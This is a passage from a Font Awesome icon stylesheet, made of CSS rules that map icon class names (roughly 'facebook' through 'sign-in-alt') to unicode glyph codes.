  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-cowboy:before {
  content: "\f8c0"; }

.fa-hat-cowboy-side:before {
  content: "\f8c1"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-mdb:before {
  content: "\f8ca"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse:before {
  content: "\f8cc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-orcid:before {
  content: "\f8d2"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-record-vinyl:before {
  content: "\f8d9"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

